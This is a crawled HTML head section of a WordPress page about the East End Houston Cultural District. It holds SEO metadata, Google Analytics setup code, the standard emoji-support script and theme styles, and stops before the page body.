

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eastendhouston.com/cultural-district/
body_size: 25594
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta name="robots" content="index,follow" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>East End Houston Cultural District - East End Houston</title>
	<link rel="canonical" href="https://eastendhouston.com/cultural-district/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="East End Houston Cultural District - East End Houston" />
	<meta property="og:description" content="East End Houston Cultural District https://youtu.be/A_blIgXf36Q The Texas Commission on the Arts describes cultural districts as “special zones that harness the power of cultural resources to stimulate economic development and community revitalization. [&hellip;]" />
	<meta property="og:url" content="https://eastendhouston.com/cultural-district/" />
	<meta property="og:site_name" content="East End Houston" />
	<meta property="article:publisher" content="https://www.facebook.com/eastendhou" />
	<meta property="article:modified_time" content="2024-02-15T19:15:59+00:00" />
	<meta property="og:image" content="https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode.png" />
	<meta property="og:image:width" content="3750" />
	<meta property="og:image:height" content="2062" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@eastendhou" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eastendhouston.com/cultural-district/","url":"https://eastendhouston.com/cultural-district/","name":"East End Houston Cultural District - East End Houston","isPartOf":{"@id":"https://eastendhouston.com/#website"},"primaryImageOfPage":{"@id":"https://eastendhouston.com/cultural-district/#primaryimage"},"image":{"@id":"https://eastendhouston.com/cultural-district/#primaryimage"},"thumbnailUrl":"https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode.png","datePublished":"2016-01-18T17:10:47+00:00","dateModified":"2024-02-15T19:15:59+00:00","breadcrumb":{"@id":"https://eastendhouston.com/cultural-district/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eastendhouston.com/cultural-district/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eastendhouston.com/cultural-district/#primaryimage","url":"https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode.png","contentUrl":"https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode.png","width":3750,"height":2062},{"@type":"BreadcrumbList","@id":"https://eastendhouston.com/cultural-district/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eastendhouston.com/"},{"@type":"ListItem","position":2,"name":"East End Houston Cultural District"}]},{"@type":"WebSite","@id":"https://eastendhouston.com/#website","url":"https://eastendhouston.com/","name":"East End Houston","description":"Working to tell the story of Houston&#039;s East End","publisher":{"@id":"https://eastendhouston.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eastendhouston.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://eastendhouston.com/#organization","name":"East End Houston","url":"https://eastendhouston.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eastendhouston.com/#/schema/logo/image/","url":"https://eastendhouston.com/wp-content/uploads/2018/10/cropped-eastendhouston_mark.png","contentUrl":"https://eastendhouston.com/wp-content/uploads/2018/10/cropped-eastendhouston_mark.png","width":512,"height":512,"caption":"East End Houston"},"image":{"@id":"https://eastendhouston.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eastendhou","https://x.com/eastendhou"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="East End Houston &raquo; Feed" href="https://eastendhouston.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="East End Houston &raquo; Comments Feed" href="https://eastendhouston.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="East End Houston &raquo; iCal Feed" href="https://eastendhouston.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="East End Houston &raquo; East End Houston Cultural District Comments Feed" href="https://eastendhouston.com/cultural-district/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QBL62X0WLW"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.9.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/eastendhouston.com\/cultural-district\/"};
								ExactMetricsDefaultLocations.page_location = window.location.href;
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QBL62X0WLW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QBL62X0WLW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eastendhouston.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/kdt7uqh.css"><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://eastendhouston.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://eastendhouston.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://eastendhouston.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.10' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://eastendhouston.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.10' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://eastendhouston.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://eastendhouston.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://eastendhouston.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://eastendhouston.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eastendhouston.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-214781-css' href='https://eastendhouston.com/wp-content/uploads/elementor/css/post-214781.css?ver=1762177078' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eastendhouston.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://eastendhouston.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://eastendhouston.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://eastendhouston.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eastendhouston.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://eastendhouston.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eastendhouston.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://eastendhouston.com/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' media='all' />
